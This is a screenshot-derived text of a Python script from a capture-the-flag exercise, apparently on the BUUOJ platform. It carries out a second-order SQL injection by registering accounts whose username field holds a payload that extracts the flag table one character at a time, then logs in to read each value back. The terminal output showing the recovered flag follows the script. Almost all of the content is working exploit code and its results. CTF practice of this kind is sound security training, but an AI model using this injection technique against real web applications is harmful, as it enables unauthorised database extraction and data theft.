 python > 获取flag.py > search
1 import requests
2 import logging
3 import re
4 from time import sleep
5
6 # LOG_FORMAT = "%(lineno)d - %(asctime)s - %(levelname)s - %(message)s"
7 # logging.basicConfig(level=logging.DEBUG, format=LOG_FORMAT)
8
9 def search():
10 flag = ''
11 url = 'http://385a916c-c9ee-4617-bcf5-cc7c7d660985.node4.buuoj.cn:81/'
12 url1 = url+'register.php'
13 url2 = url+'login.php'
14 for i in range(100):
15 sleep(0.3)#不加sleep就429了QAQ
16 data1 = {"email" : "1234{}@123.com".format(i), "username" : "0'+ascii(substr((select * from flag) from {} for 1))+'0;".format(i), "password" : "123"}
17 data2 = {"email" : "1234{}@123.com".format(i), "password" : "123"}
18 r1 = requests.post(url1, data=data1)
19 r2 = requests.post(url2, data=data2)
20 res = re.search(r'<span class="user-name">\s*(\d*)\s*</span>',r2.text)
21 res1 = re.search(r'\d+', res.group())
22 flag = flag+chr(int(res1.group()))
23 print(flag)
24 print("final:"+flag)
25
26 if __name__ == '__main__':
27 search()
28
问题 输出 调试控制台 终端
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
flag{12096669-1fc4-4e5a-b204-ca3353fd273e}
Code
Code
Code
Code
英